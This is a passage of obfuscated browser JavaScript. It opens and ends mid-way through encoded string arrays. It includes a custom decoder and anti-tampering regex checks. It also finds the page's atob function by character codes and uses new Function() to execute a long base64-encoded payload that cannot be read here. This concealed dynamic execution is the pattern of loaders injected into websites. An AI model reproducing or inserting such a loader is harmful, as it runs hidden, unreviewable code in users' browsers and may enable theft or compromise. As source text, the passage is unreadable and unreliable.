KvUtenKCa','v0vUtenKwfvfyZnwELK1yLzKu1Lty3nkmwmYy1rKwe5h','vw1sufj5y3nkm0K0yJa5mfeYoxbwEMrqsNL3BLz6yZvv','vMjvAwD3zurrEa','rNnwmuPesNL3BLyXrLburMrtv21su2r6qw5mq2q2v1D4','u2D3zuDsAuXdzfDAr2TQsNLRCLntz3DLrePQtKn3BLrP','zurczeXhwtLzu3rSteDJovH6qJrprfeXtMPzEe1xuMjk','EwTYu1nND2vetM1Aq3DUyunOmLDty3blmgTVtuHNEK9u','vdfkALnStNzIA0zeytbfBKXdzhnrmNrHy25OyvKWovHk','BLiYDeDKu2nWsZbRB01izZborgnZsJi1ELPiB25lu3rk','rZL0vNPKs1PgtKrHmLLUtenKELuYDg9svxG0wtfsAeP5','yta5we5hBffkExDUvNPwq1PgsKrIm0jyvuroA1qZrw5m','rMjzve1VtuHNEa','vKnJCeSWA29nsgD4wtjzC0OWwMHpwfLUs1n0sKTeqJrA','vKzWEvPhCeHkExDUvJfgA1PgttrHmhbytJfKCuP5D25w','tK1Ju2nZsJfKu2vhtLntBe4XvNPsseP5D25LrK52t0zK','zurfEu1dD25IA3CWtKnJCeSWA29nsgD4t0rvC0OYnwPJ','wta5BMrxAfHvBLvUtenKwe5QAfHwEMrOvfzKufr5y3nk','EgnwyZfpq2nZsJfJm0WYtK5xAMH6wMXJBKXdzfHom0jR','vw5fBKTtDePlrei0tvDjmeXdzdvsv1jQsNLRCLntz3DL','ngf6rNrJu2nZsJfKufmYBfHomgHmvJa5BeP5D25wmuuZ','EvOZvNrAvZuWy3LRn2nTvJbKweP1suHrowjUvNnIq3GY','CLntz3DLrezTwKn3BLzTuxbrEwnWsZbRB01iAg1nExDU','tKHtrfjiyvvJBKXdzgTprZLXwLHsCvDty3nkmwrrt0vW','zurjD1PPD25HvvPju3LJCeSWA29nsgD5wvDjC0OWqM5r','tLDtAwnWsZbRBW','tenKs2iYtw9kEwTYu1nND2vetxPoExDUvvzkugfPy3bl','EwTYu1nND2vestbnu3DUwNPAruTty3blmgTVtuHNEvLQ','yvvAsvn5y3blmgTVtuHNEvLQuxnkEuzfuwLVBKTtDePl','u2jgqw5lu3rks0rcne1QrMPmq2rWuMTOteP5A3jtu2D3','s0rcne1Qwtvmq2rsvwS5CuP5A3jtu2D3zurjEu15D25s','rei0txPjD0XdzfDAq2XesNLRCKOYuMXkmtbVzez0Ae1P','uu1dy3nkmeu0yJbswfvRtMXwmdLOsNL3BMrftNjArMmZ','sNL3BMfxwKHswfj0ytbRBKXdzdzvmJLZyZiXDLrwyZfn','EKP5A3jtu2D3zurjD1LtD25HvwnWvunJCeSWA29nsgD5','wM5wDvKZuNbImJrVywLSn2rhAhbJmxnUvgTWuvyYouHk','mNrTsNL3BLyWouvvmMreytjgwe5Qqw5mq2ryvvvAALnx','v2DZwhPcne9eutfoALL4tvDsyKOYzeTtrNbcwvnKzfby','m1PevvnJCeSWA29nsgD5t0rvC0OWB2XvmufUs1n0sKTe','muPZwKzkwfrTtK5Kr0vUtenKCgfgtLjJAMHYzwLJC0OX','wfnJC1KXDePlrei0tw1ABeXdzeHJrKu0sNLSzfbvA29n','EwTYu1nND2vesM1zu3DUvgLzm2j5y3blmgTVtuHNEvPQ','sNL3BLz6uMTzmgX5vxPOAMnty3nkmwrrvhPowe4XqKHw','zfDuu1OWsNLRCLntz3DLreuWwKn3BLzRmg1Kq2nWsZbR','v0Ppvw1svfLty3nkmNr0yNPKDfDisNbkExDUvJfgvu5y','sNL3BLyXrM9ArK50yxPAwe4ZvxDkExDUvJfcq1PguJbJ','v0vZsJbVBfuXqw5lu3rks0rcne5etMPmq2n5u0DgveP5','DePlrei0tvDgA0Xdzdvsv1jQsNLRCLntz3DLrff3tML3','EeP5A3jtu2D3zurfD05dD25jm0jbtwLJCeSWA29nsgD4','r1jnvNLJC0OYzg1wBvjqwKCXAKP5D25wmdLivuzJmvjh','vxPArK1ty3blmgTVtuHNEu5ewxnkm1ziuvnNBKTtDePl','txbLm0PSzeHwEwjPqNHlm003zLn4ALCWA29nsgCWt0rf','uLn4r0TuDdLmsezIwvrnB01iz3LAAKLZsJfAtKPUuw5l','A2vPy3byvdfRvZbZB01iz3PArefZsJnKu2jgqw5lvJbZ','wfvfC25mq2ryvuu5vgiWDdrzmuPisNL3BLKYmxjxse5u','vvzkugfPy3blmgTVtuHNme5xsxnkmejUuxPvBKTtDePl','rLPhtw5lvJa5zfz0uKTeqJrnAK5OtenKBvn5wMHkEwXK','zgXrmJLuvJfkD1KXuMXLu2nZsJfKue0YuKPrmNrWvNPK','EK5tD25uAvKZyNLJCfHumwTxmhnVtuHNEu5uvxnkELP6','A29nsgCWtLrzC0OYz29KBgTUs1n0sKTeqJrnBvzQtenJ','sgD6t0rrC0OYzfLIBKvUs1nZBMfdzgrmse1WsMLABwrx','q3DUyMT3me5dy3blmgTVtuHNEK1TsxnkEuzfuwLVBKTt','txPzEKXdzg1vBw8YsNLRCLntz3DLrff4t0n3BLnPvLrv','vJbVsNLJCeXirtLKvNrzs0rcne1uwMXmq2r1yZjsnKP5','y3blmgTVtuHNEe56rxnkmePov1rRBKTtDePlrei0txPo','uK1xAZLcsNL3BLyXrxHHvvPnyLC0BKXdzhjAwgXmvNPv','D25Hq2GYv1nJCa','s1n0sKTeqJrnALf3tenKv1PhA2PkEwTYu1nND2vesxPo','ExG2s1H0mLLyswDzvee5v0r0EvPyuJfJBtrNwKz0Ae1d','vKrvmNrPsNL3BLz6vMHIBgmXt0vAwfvRy25mq2qYvtj0','AfvsBgmXvNLJCW','ntfLuuv1twi','wLfkEwXKufvRB01iz3HoAKvZsJfgv1HUy25lu3rks0rc','s1n0sKTeqJrnAKe1tenKCfjRAeXkEwTYu1nND2verMXp','zhHkExDUvJfgCgeXzfjAvLjQuNLJC0OZBerHmdLytMTk','D25LvvzRwxLJCeSWA29nsgD6wvDvC0OWsK5xvgTUs1n0','sgD6turbC0OYnxnvBKvUs1n0sKTeqJrnv0PQtenKs2iY','D0XdzfroA1v4sNLRCLntz3DLreuZt1n3BLiZwKrvu2nW','y1nJCeSWA29nsgD6tKrJC0OXwMTHu01Us1n0sKTeqJrn','v0LZsJf0Dgrwng5lu3rks0rcne1Tvtjmq2r1yZjsnKP5','mNvNsu90qG','DhrKvJrUs1n0sG','wfvgsMPvrxaXsNL3BLz6vJfwvMmXyvHKwfvhmg5mq2q1','mu15D25IA3CWtKnJCeSWA29nsgCWtJjrC0OYwKXkBuvU','q2rytM5sALuWtNztvMrsyuDot1Lty3nkmwrqvdbAwe5U','wfiXy200z2ntz3bpmZbZwtf0sKTeqJrnvef6tenKuLvR'];function _0x2286268d(a,b){a=a-0x19d;var c=_0x2286268c[a];if(_0x2286268d['JWuDFq']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x2286268d['FDHEpF']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x2286268d['BYDNBi']={},_0x2286268d['JWuDFq']=!![];}var e=_0x2286268c[0x0],f=a+e,g=_0x2286268d['BYDNBi'][f];if(g===undefined){var h=function(i){this['HRSjvX']=i,this['qWEtAL']=[0x1,0x0,0x0],this['SHheaU']=function(){return'newState';},this['sJWGJT']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['RqBHLq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['teTDJr']=function(){var i=new RegExp(this['sJWGJT']+this['RqBHLq']),j=i['test'](this['SHheaU']['toString']())?--this['qWEtAL'][0x1]:--this['qWEtAL'][0x0];return this['oJDqGl'](j);},h['prototype']['oJDqGl']=function(i){if(!Boolean(~i))return i;return this['oqXREa'](this['HRSjvX']);},h['prototype']['oqXREa']=function(j){for(var k=0x0,l=this['qWEtAL']['length'];k<l;k++){this['qWEtAL']['push'](Math['round'](Math['random']())),l=this['qWEtAL']['length'];}return j(this['qWEtAL'][0x0]);},new h(_0x2286268d)['teTDJr'](),c=_0x2286268d['FDHEpF'](c),_0x2286268d['BYDNBi'][f]=c;}else c=g;return c;}var _0x2286268u=_0x2286268d;(function(a,b){var r=_0x2286268d;while(!![]){try{var c=parseInt(r(0x1bf))+parseInt(r(0x294))*parseInt(r(0x211))+-parseInt(r(0x2b0))*-parseInt(r(0x1b4))+parseInt(r(0x237))+parseInt(r(0x26b))*parseInt(r(0x21a))+parseInt(r(0x208))*-parseInt(r(0x2e0))+-parseInt(r(0x224))*parseInt(r(0x223));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x2286268c,0x7d732));var _0x2286268e=window;function _0x2286268f(a,c){var d=function(){var f=!![];return function(g,h){var i=f?function(){if(h){var j=h['apply'](g,arguments);return h=null,j;}}:function(){};return f=![],i;};}();for(var e in a){if(e['length']===c&&function(f,g){var s=_0x2286268d,h='1|2|0|4|3'['split']('|'),j=0x0;while(!![]){switch(h[j++]){case'0':m();continue;case'1':var k={};k['dUTUS']='undefined',k['fKmTX']=function(o,p){return o===p;},k[s(0x280)]=function(o,p){return o===p;},k['RLuSv']=s(0x227);var l=k;continue;case'2':var m=d(this,function(){var t=s,o=typeof window!==l[t(0x221)]?window:typeof process===t(0x227)&&l['fKmTX'](typeof require,'function')&&l['kNTMx'](typeof global,l['RLuSv'])?global:this,p=function(){var q=new o['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!q['test'](m);};return p();});continue;case'3':return!![];case'4':for(var n=0x2;n<g[s(0x2cb)];n++){if(f['charCodeAt'](g[n][0x0])!==g[n][0x1])return![];}continue;}break;}}(e,arguments))return a[e];}}new Function(_0x2286268f(_0x2286268e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x2286268u(0x270)+'WonLCdXUGltVzRmeFdQMCcsJ1dSMVNnbW'+_0x2286268u(0x1bc)+'XNWpjQWEnLCdXNVJkR1NvVFdSdGRHRycs'+_0x2286268u(0x25c)+_0x2286268u(0x2cf)+'9uVHFta0hmYScsJ1dRWmNUQ29EelNraSc'+'sJ3dDb1hXT1NuV1BpJywnVzR0Y1EzNUNX'+_0x2286268u(0x292)+_0x2286268u(0x29a)+_0x2286268u(0x277)+'rJywnV08vZFJDa0pXNFdpJywnVzdmWVc3'+'eklCVycsJ1dPL2NNQ28zam1raScsJ2Y4b'+'3RXNUpkSzhrbicsJ3lTbzJCMHRjVUtKY1'+'A4b20nLCd2SDkxbVNrVCcsJ1c3bGNOYWF'+'aYWEnLCdXTzRXV09Tb3BHJywnVzcwOFc1'+'aUJXUUsnLCdXNU9JVzdHeVdSTycsJ3Y4b'+'0RXNWZDVzdtJywnVzR0ZFNhbGNOdGJGV1'+'E0JywnYkxPMFc0YUsnLCdXT0JkVllWY1Z'+_0x2286268u(0x2a2)+'RFc1SycsJ3Y4b0RXNmpUVzVXJywnYk5LU'+'1c1T0cnLCdXTzdjTzhvdm1XJywncEtLck'+'FDa3EnLCd1R2xkVlhTcicsJ3RhWG9tWEs'+_0x2286268u(0x1a5)+_0x2286268u(0x1e2)+'CcsJ1dQT2NXNzE3V1FTJywnVzVsZFVHUm'+'NOU2t0Jywnekg3ZE1xbGNWcScsJ1c0aVF'+_0x2286268u(0x213)+'YTdkUHFTOCcsJ0ZtazlXNWRkTENrZCcsJ'+'3N3TmRPS0xzJywnRGREa3BhQycsJ1dSTm'+_0x2286268u(0x2c6)+('SScsJ1c3SmRVczNjU0NrTScsJ212Q2FXN'+'kNjJywnVzZSZFJDb3BXUHRkS3EnLCdXUW'+'RjVlNvWHhta3UnLCdnTlpkR2RXVicsJ1d'+_0x2286268u(0x217)+'ZFBHJywnc3dTdldSWGUnLCdXNE5jVjhvV'+_0x2286268u(0x2b2)+_0x2286268u(0x24b)+'ySycsJ2hoZWdXNE92Jywnb0NvWWdZUEYn'+'LCdXNk5jR2NTMmFhJywnV1BmZ0NLclgnL'+'CdXNHVqVzRhWFdPVycsJ3Jtb090OG9KVz'+'VXJywnc3RoZFNZbUQnLCdXUjVieDE5dCc'+'sJ1c2cGNQeFhKdWEnLCdXNHhjVFNrWXpt'+'a2knLCdjMEJkS1k0KycsJ0NTa2RXNnhkR'+'21reScsJ2hnYW5DVycsJ1dPZGNVQ29ZcU'+'NraScsJ1c2dGRPU29vV1JCZFNxJywnVzV'+_0x2286268u(0x2d9)+'LCdmTHhkTnFhRicsJ0NLRzJXUWZlJywnV'+'zVlUVdRbGNMR0cnLCdXUFJkR0NvVWpDb2'+'snLCdtMkN0QUNrdCcsJ1dSUDNnZlJkUFc'+'nLCdrU296V08zY1AzVycsJ1dQaGNKOG9t'+_0x2286268u(0x19f)+'0o4b3lzbWtQJywneHdTaFdRVEwnLCdpOG'+'9VVzcvZFBDa0wnLCdXT3BjS21vamJDa2c'+'nLCdCOG9aVzRSZElhUycsJ1dRV3hXNmJp'+_0x2286268u(0x279)+_0x2286268u(0x1e5)+'1vUXhDay8nLCdXUGJsdE12NCcsJ1dPOVl'+'6OGtycFcnLCdXNmxjR21vRldSWmNOYScs'+'J1c1YUVXNGFaV1BhJywnVzREdldSbUtyY'+'ScsJ1dReUNXT1NDZFcnLCdXNkZjTmh2V1'+'c1dScsJ1dQ')+(_0x2286268u(0x24f)+'ywnV1BCZFM4b0NwU29iJywneG1vdFc1WD'+'RXNVMnLCdXUUZjSjhvU29Da0MnLCdsWDd'+'kVFNrcCcsJ1c1RmNNTkRVeHEnLCdXTzQ0'+'a2ZkY1BHJywnVzVsY0lTa2V1bWtYJywnd'+'ThrNkEwUmNJcScsJ1dSM2RVSWRjUHNxJy'+'wnV1F2ZnBTa1NXNnEnLCdXUFM1VzR2QVd'+'QYScsJ2p3dGROY2FDJywnVzc1OEJYaGNH'+'OG9GeG1vbkYySycsJ1dSSEp0Q2tRaXEnL'+_0x2286268u(0x2c8)+_0x2286268u(0x2d0)+'RQmNIdk8nLCdXNDdjS1NvWVdSWmNScScs'+'J2hkN2RQOGtTZEcnLCdGYk5kUnJkY1RHJ'+'ywnV1BsY0dXQzFXNW0nLCdpM2lwVzc4Zi'+'csJ1c2ZmhXUlNQRHEnLCdXNHRkVUNvMld'+'RL2RPVycsJ1c3SmRRV3hjS1NrQycsJ0Rx'+'SHZtcmEnLCdXNlpkUVNvc1dRUmRMYScsJ'+'3lOU0RXUmp5Jywnam1rWURLdGNNRycsJ0'+'VZM2RKWWhjSUcnLCdCYUxraG1rSycsJ1c'+'1QmNWdkt2V1BhJywncXM1VmFTa00nLCdX'+_0x2286268u(0x1c9)+_0x2286268u(0x22d)+'gnLCdxbW9HVzZoZEthdScsJ1c0SGhXT3V'+'Ld1cnLCdXUHZHYjhralc0OCcsJ2E4a01B'+_0x2286268u(0x2c5)+_0x2286268u(0x255)+'csJ1dPL2NIbW9idDhrUicsJ1c0QmRIU29'+'JV09aZFVHJywna0NvWGVZdmgnLCdGU2tE'+'VzRaZFZTa2QnLCdXNDNjS1NrdnRta3EnL'+'CdjMmhkTlk0RycsJ25Tb3dXNjdkVm1rWi'+'csJ1c2UmNU')+('Q293V1JGY1VXJywnaVlaY1ZiVHAnLCdXT'+'09JVzVuWldPRycsJ2lhcGRTbWt3YUcnLC'+'dXUFQzeG1rdGlxJywnZW1rK0Vta2RXN3U'+'nLCdXNXBkSXFSY0hDa2EnLCdXNU9iV09k'+_0x2286268u(0x233)+'ElKcXQnLCdGM2VaV1FUQScsJ0ZTazlXN1'+'JkVlNrSycsJ0FjcGRIdGVIJywnV1Fqcm9'+'Ta2lXN3UnLCdXUUR5YWhsZE5XJywnVzcv'+'Y1J3MDJXUWknLCdCbW83dDhvSFc1ZScsJ'+_0x2286268u(0x2a3)+'d0bWs4d2VOY1BXJywnV1FOZFFtb09nbW9'+'YJywnZmRKY0tHTEQnLCdXN1JkUHNGY0hD'+'a0EnLCdxSGxkSGRXQScsJ1dRNUx0THVBJ'+'ywnV1FTWlc2MU1XUGknLCdiTlM4ckNrWC'+'csJ2lySmNIWXJDJywnVzVwY05tb3NXUk5'+'jUnEnLCdXUVZjSENvcXc4a3gnLCdXNnBj'+'Vm1va1dQSmNVVycsJ1dQWmRUOGthbG1vd'+_0x2286268u(0x278)+'huJywnVzVDUldRUmNHYWEnLCdpbW9MV1J'+'KY0gwNCcsJ1dQTmNKWW1TVzZxJywncENv'+'Z1c3UmRQOGtPJywnVzZuMldST1FDYScsJ'+'2doYXJXNGlOJywnV1BGZEtTa2xXN1dYJy'+'wneVNraVc2eGROQ2twJywnRVNvSldSZWZ'+_0x2286268u(0x1f7)+'azVXN0cnLCdXUDg5V1BHQWZHJywnVzdGY'+'0xtb0JXT1AyeVNvbnVoclhoOG9xJywnak'+'NrZ0JLbGNWcScsJ3pJcGRVcy9jTEcnLCd'+'XT0JkVnJWY1R0ZScsJ1dRcGRJbWtNVzRL'+'cycsJ1c0M2RROG9IV1B0ZEhHJywnbGNGY'+'0piZmwnLCd2Q2s5VzZaZFBDa00nLCdXTz'+'dkSlNreVc0')+('U1UnLCdXTzQwVzRYK1dQTycsJ1c1bGNHU'+_0x2286268u(0x21f)+'wnV1BkZFBTb0FoU283JywnV1F0ZFJ0ZGN'+'QZGUnLCdXUFBMRFNrU21XJywnemRIVWtD'+'a24nLCdXNldQVzR1d1dQbScsJ1dPanlxO'+'Gs2YUcnLCd0ZmVBV1JUNCcsJ2gzeXdXNk'+'tVJywnaENrMUJlbGNWVycsJ1dQRytXNmZ'+'yV1B1JywnaDBXM0I4a1UnLCdXUDlPaW1r'+_0x2286268u(0x27d)+'1VTb3N6Q2tSJywnclpQcWttb3pXT1pkST'+'NoY0pnOTRXUk5kTHEnLCdBU29LVzd4ZEp'+_0x2286268u(0x218)+'U29YdkNrbScsJ1dPUmNSOG9jQUNrMycsJ'+'1dSZGRQZDdjSFdlJywnV1J0ZExDb3djU2'+'8vJywnV1FidXNocjknLCdmQ2tYQm1rSFc'+'2SycsJ2g4b2JuYm42Jywncm1rdldRL2NL'+'Q29xdFNvMmZtb0tXUnFoa2EnLCdEYzNkT'+_0x2286268u(0x22f)+'xtb3JXUkJjVFcnLCdySVhHaENrVicsJ1c'+'0eGRHbW90V1AvZEtxJywnQ2F4ZFFYdTMn'+'LCdhZmxkTWNlVScsJ2ZoOER4bWtxJywnV'+'09PRVc1cTVXUkMnLCdXNFJjT05ENVc3YS'+'csJ1dQUmNMQ29hcDhrSicsJ1dQRmRMU2s'+_0x2286268u(0x2c3)+'ZGRzSycsJ1dPV2JXUWlVa1cnLCdXTzEzd'+'jhrZWJXJywndFNrcnR4cGNSRycsJ1c3Um'+'RPSXhjSDhrRScsJ1c1ZUhXT2RjR3FxJyw'+'nZEh0Y09jWGYnLCdzOG9LVzRYdlc3ZScs'+'J1c1Q3NXNVcwV1BxJywnbU5HWlc2dXcnL'+'CdXUGxjSUNvN3FDa0MnLCdDSGJQbUNrZy'+'csJ1dRTHhs')+(_0x2286268u(0x2c0)+'zcvY1ZDb0tXNE8nLCd4R1Q4bHRLJywnVz'+'V6b1c0Znd4RycsJ3lyN2RTYzNjVFcnLCd'+'XNzg4VzY1ZHZhJywnVzU0QVc2NHVXUHUn'+_0x2286268u(0x243)+'GUnLCdXN25nVzREYnVhJywnczhvb1c1L2'+'RTYk8nLCd3OGtPQmdKY0pHJywnZm1vVVc'+'0L2RIOGtMJywnVzdHRVc1WmRUSnknLCdv'+_0x2286268u(0x239)+'ywnV1FsZFFTa1FXNUNZJywnVzdwY09oND'+'ZXUHEnLCdXUC9jUlpHMlc0RycsJ2xMNEV'+'ybWtvJywnVzdQVlc1ZndyVycsJ2pNdGNL'+'eGRkTWU1YVc0enJqMEcnLCdXUExoQUt1N'+_0x2286268u(0x1b5)+'0nLCdXNkZjT21vaVdSWmNURycsJ3lYenJ'+'qU2tEJywnV1BmUkZTazFwRycsJ2VTazRE'+'bWs5Vzd5Jywnd1NrNFc1dGRLU2tnJywnV'+'zR0Y0dMV09XUmknLCdXUWV2V1FxTWdhJy'+'wnanZTelc1R0snLCdBQ294cW1rTFc2NCc'+'sJ2t2aGROWTRJJywnQkp6dms4a1knLCdp'+_0x2286268u(0x2b1)+'kNreVc1TmRVbWs2JywnQ21vOURTb1lXNU'+'snLCdGOG9aVzVuTFc1MCcsJ3A4b01lSUx'+'BJywnZWhLWHQ4a0gnLCd2bW8vV1E4UFdQ'+'ZScsJ1c1U2tXNTBqV1F5JywnV1F5TG9lb'+'ScsJ1c3cGNLbWtTckNrSldRL2RNZ3RjSG'+'1rdldPL2NKU2tJJywncE5DYnVDa1EnLCd'+'1Q29wcUNva1c3RycsJ2V3dGRKcnkxJywn'+'VzdLb1c0OGdXUGEnLCd2OG90VzdMN1c2N'+'CcsJ1dSZU9XNXZkV1J5JywnVzZKY1A4b1'+'VXUFJjSEcn')+(_0x2286268u(0x238)+'y9jVHQwJywnVzQ1WVdSMHlzcScsJ1c2Wm'+_0x2286268u(0x1d8)+'lTHBjVmEnLCdXUC9kTFNrZFc1R2knLCdX'+'N1ZjVjhrWXdDa00nLCd5ZE5kSkhwY0lHJ'+_0x2286268u(0x1ab)+'YnLCdqSXBjUWFEaScsJ1dRMVp4U2t2a0c'+'nLCdsc1ZjVUpEVCcsJ1c1bk9XNW5Wd1cn'+'LCdXNXBkSVhoY0lDa3MnLCdXUmpHQTNQV'+'ycsJ1dROU5zZ2VLJywnRllyK2FxdScsJ1'+'dPcWhXUkZkUWhDJywnV1JKY0tTb0ppbWt'+'WJywnV1AvZEpDa1RXNjA3JywnV1J2OGt2'+_0x2286268u(0x1c3)+'Vc1TFBxcScsJ2Q4b29ocmJpJywnV09aY1'+'VTb253Q2szJywnbGdDQ0E4a3InLCdXNDd'+'jT1NvNVdQeGNWYScsJ1dQMHVXNmpSV1BX'+_0x2286268u(0x29b)+_0x2286268u(0x23a)+'c0eScsJ21DazlBU2tUVzVhJywnVzcvY0d'+'McnlXNzAnLCdGSDdkUklKY1VhJywnV1Fo'+'ZEtta2NXUHVxJywnV096QXJta2NtcScsJ'+'1dPZGNTbW9MaThrUCcsJ2Rtb21oY2J4Jy'+'wnVzZWZEdtb3pXUkJkT1cnLCdmTFZkS1d'+'tNScsJ0VaUmRKYmF5JywndWRKZFRkOGEn'+'LCdXUUxpZjhrZVc1UycsJ2Z2M2RQY2FJJ'+'ywnV1JidUZlcksnLCdydFZkSnNhdycsJ3'+'JTb3N6bW9FVzQ4JywnV09TQ1c0MXlXUUc'+'nLCdXNjArV08zY1VXeScsJ1dRcjVwU2tO'+'VzR5JywnV1JlaldPQmRWTWUnLCdBY1Ara'+'0NrQycsJ3c4a2pXN3BkTUNrMycsJ2YyeV'+'lBQ2tOJywn')+('VzQ0U1dSaGNKY2UnLCdXNkJjS0tXWFdPb'+'ScsJ2xTa21EeEZjSkNrd1dPVycsJ3RHN2'+_0x2286268u(0x202)+_0x2286268u(0x1b9)+_0x2286268u(0x2d3)+'GNPSzVFVzdLJywnV1F0Y1M4by9iQ2tPJy'+'wnbDhvNVdQcGNLdWEnLCdXUmxkSlNvS21'+'Db3YnLCdXUXY4Q3hmYicsJ1c0L2RSYmxj'+'TFNrMicsJ3c4b1RXUWE5V1JDJywnVzVSY'+'0dLeXZXUTAnLCdXT2FZVzVMbFdSbScsJ1'+_0x2286268u(0x229)+'sJ1dQOEFXNTVFV1FlJywnV1JHVldRbWhs'+'YScsJ3V4eUZXUmpoJywnV1FQaWVmdGRQR'+_0x2286268u(0x1b6)+_0x2286268u(0x1b2)+_0x2286268u(0x1d5)+'Y0tDbzRhU2tEJywnV09sZFVxRmNJWmknL'+_0x2286268u(0x2c9)+_0x2286268u(0x274)+_0x2286268u(0x2d8)+'S2pvVycsJ2xDa1h1OGtXVzZpJywnV1JLd'+'ldScW1sVycsJ1dRMW1BZ2JLJywnVzdqTl'+'dQSzd0cScsJ3lLeTJXT25YJywnVzY4SVc'+_0x2286268u(0x21e)+'clc1OXBFYScsJ1dQSHVibWtKVzRxJywnR'+'UNvU0FDb01XNFcnLCdXUFJjVUdDWVc3Vy'+'csJ3JYM2RNSmFMJywnVzdLY3BkblFDdVp'+_0x2286268u(0x2ce)+'Vzc3Y1BDb3VXUU5jSEcnLCdlbW9oVzR4Z'+'FVDa24nLCdEQ28xQVNvN1c0QycsJ1dQQm'+'NLU28veThr')+(_0x2286268u(0x296)+'0dMWGhXNDQnLCdXUjFTYXVOZFBHJywnak'+'lWZFRDa3ZhYScsJ3ltb05XNnRkTWJLJyw'+'nV1EzZFBDb29wOG9pJywnV092VGpnZGRW'+'VycsJ1c0M2RWYTNjSUNrdCcsJ3BDbzFXN'+'XhkVlNrRScsJ1dQRmRPU2srVzVXeScsJ1'+_0x2286268u(0x2f1)+'4b0NXNFMnLCdvdXkzVzdPdicsJ2Vta0RF'+'dkpjSkcnLCdXUUZjUlhLaFc2QycsJ1dQc'+'lhwTGRkSmEnLCdXN2hjVFlTd21hJywnV1'+'B4ZElTazZXNlc0JywnYlNvRmljRGcnLCd'+'uTTdkUHRlaScsJ3hTb2VXNDFyVzRlJywn'+'Z21vYVc3eGRSQ2t1JywndmQ3ZE1ZZGNOY'+'ScsJ1c0TmNRbWt6RjhrWCcsJ2JhVmNTRz'+_0x2286268u(0x24a)+_0x2286268u(0x2b9)+'SFc3ci9XN3UnLCdXNnRjSkNrcnVDazEnL'+'CdXN0NFV1A3Y1JxRycsJ1dROVplZ1ZkU0'+'cnLCdmU292RWJLQicsJ1c1UmRPU29tV1B'+'GZFNxJywnZENvNFdScGNIdVMnLCd0Q2tO'+'VzZoZEw4a1AnLCdrMTNkVHRPQycsJ1c3e'+_0x2286268u(0x241)+'tqQ3ZOY0lhJywnRHR2ZmRiUycsJ2VxM2N'+'KcnZVJywncFNraXZta2hXNHUnLCd2Q29J'+'VzVyQlc1aScsJ1c3aStXNmp0V1JXJywnY'+'0xtelc0S1onLCdrbW85ZVh6ZScsJ3B3bX'+'dFU2tLJywncVduN2Vta0YnLCdXN1NUVzd'+'DTVdSRycsJ2c4b0pXUlZjVGU4JywnVzR0'+_0x2286268u(0x1d2)+'1c3bGNMTE95V1E0JywnVzZaY0xKcXplcS'+'csJ1c2eGNN')+(_0x2286268u(0x1b0)+'G1rWkZta3hXN1MnLCdXUDdkSkdKY01xZS'+'csJ21Ta1FDdkZjSVcnLCdXUVArRmhMVCc'+'sJ1dRbVhtMGhjUUcnLCdobW92VzdOZFND'+'a1UnLCdXUVhhRTEwSycsJ1dRUmNWdGFKV'+'zQ0JywnV090ZFRTazVXNDRwJywnQVdUVm'+'1XNCcsJ1dSWDRsOGtLVzZxJywnV1FiOXo'+'zNFUnLCdtTEd2Vzc0cCcsJ2tTb09oZDFz'+_0x2286268u(0x1ee)+'GNOVzQnLCdnU283V1IvY0lMRycsJ2wweU'+_0x2286268u(0x206)+'vdTNCY05XJywnVzVXR1c0YUNXT3UnLCdX'+'NFpkUVk3Y1Rta0knLCdjWGxkTVNrQmxxJ'+'ywnRHV1c1dQRCsnLCdXNkZjVkNvWldPSm'+'NQRycsJ0FiNThtU2tkJywnV1JHQVc3NTd'+'XT0cnLCdXNVg2VzY1dEFxJywnV1JpcFdS'+'VmRSaDQnLCdXT3J2ZThrS1c2aScsJ1dRZ'+'GRMOGt2VzY0bScsJ1c1dWNXUGxjS2NtJy'+'wnaWY4R1c2V1QnLCdXNmZXV1FhQnVXJyw'+_0x2286268u(0x28d)+'aScsJ2RDa1d1dWRjSnEnLCdXUFJjSFdHd'+_0x2286268u(0x2b3)+'0nLCdXUnhjSFNvSmlDa2knLCdXNnBjT2V'+'heVdQOCcsJ0Q4bzB5OG9FVzQ4JywnV1FI'+'Y2dTa3dXNW0nLCdXNS9jUEptZGpHJywnV'+'1J0Y1FZR0FXNksnLCdXT25oeW1rQWZhJy'+'wnVzVKY1YxcVlXUWknLCdXUFN1VzViQ1d'+_0x2286268u(0x1e1)+_0x2286268u(0x2bf)+'GtUVzRSZFM4a28nLCdXNDBLVzQ5UUNxJy'+'wnV09WZFFt')+('bytiQ28rJywnVzZMbldRQ2pBVycsJ2dta'+'3J2TWRjU2EnLCdXT3lXV1BKZEdnUycsJ3'+'dITDFhcnUnLCdXUHBjSVNvVkZTa3YnLCd'+'XNHRjUXg1WVc0YScsJ1c1TmRLQ28xV1Fa'+'ZE1xJywnQ3JGZE5xZVknLCdXT2RkSldEM'+'FdPTmNMU28wajhvTFc1eScsJ1c0NW9XT0'+'9HelcnLCdxQ29SV1E4NFdRaScsJ1c0QmN'+_0x2286268u(0x253)+'NkJkVlNrUCcsJ0FaenpjWVMnLCdXN3hkU'+_0x2286268u(0x1ae)+'AxaWYzTmRPYScsJ2xTb3NXUUZjR0xPJyw'+'nRUNvdnNDb2dXN0cnLCdGbWtpRTFoY1ZX'+'JywnQ1k3ZEhKOEonLCd0Wkw3ZnRtJywnY'+'zhrOUNTa0FXNEsnLCdXNGRjU0s5RFc0cS'+_0x2286268u(0x22e)+'XNWknLCdXN0dKV09WY1R0dScsJ1c1R1hX'+'NU9qV1AwJywnaG1rZHFta3dXNUMnLCdXU'+'Dg3VzR2bFdROCcsJ1dQeGNWU29laUNrRi'+_0x2286268u(0x2dd)+'XNmknLCdxQ28yVzRSZExxdScsJ1dRWmRT'+'Q284Ym1veScsJ1c2Q1FXUS9jR0g4JywnV'+'zZlQlc1dit4cScsJ21Ta1